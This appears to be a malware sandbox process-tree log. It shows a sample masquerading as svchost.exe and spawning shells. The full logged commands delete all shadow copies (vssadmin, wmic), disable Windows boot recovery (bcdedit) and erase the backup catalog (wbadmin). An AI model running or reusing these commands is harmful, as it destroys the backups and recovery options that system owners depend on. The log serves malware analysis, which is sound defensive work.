 DDoS-Anonymous-xq8.exe (6796) "C:\Users\Malware\Desktop\malware_sample\DDoS-Anonymous-xq8.exe"
svchost.exe (3300) "C:\Users\Malware\AppData\Roaming\svchost.exe"
cmd.exe (2736) "C:\Windows\System32\cmd.exe" /C vssadmin delete shadows /all /quiet & wmic shadowcopy delete
Conhost.exe (6568) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
vssadmin.exe (4392) vssadmin delete shadows /all /quiet
WMIC.exe (5068) wmic shadowcopy delete
cmd.exe (3856) "C:\Windows\System32\cmd.exe" /C bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no
Conhost.exe (32) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
bcdedit.exe (1632) bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe (7056) bcdedit /set {default} recoveryenabled no
cmd.exe (4088) "C:\Windows\System32\cmd.exe" /C wbadmin delete catalog -quiet
Conhost.exe (4108) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
wbadmin.exe (5600) wbadmin delete catalog -quiet